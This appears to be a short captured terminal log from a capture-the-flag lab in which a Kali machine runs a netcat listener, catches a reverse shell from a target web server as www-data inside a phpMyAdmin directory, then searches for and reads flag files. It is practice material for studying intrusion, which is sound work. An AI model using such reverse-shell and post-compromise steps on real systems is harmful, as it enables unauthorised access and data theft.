 (root㉿kali)-[/home/kali]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.66.67.138] from (UNKNOWN) [10.150.150.57] 57296
bash: cannot set terminal process group (1119): Inappropriate ioctl for device
bash: no job control in this shell
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$ find / -name FLAG* 2>/dev/null
<lic_html/phpmyadmin$ find / -name FLAG* 2>/dev/null
/var/lib/mysql/FLAG2@003de39c995fbf614c5c38ca7343f59cc310e5880251
/home/morty/FLAG3.txt
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$ cat /home/morty/FLAG3.txt
<l/public_html/phpmyadmin$ cat /home/morty/FLAG3.txt
73 21
www-data@morty:/var/www/html/rickscontrolpanel/public_html/phpmyadmin$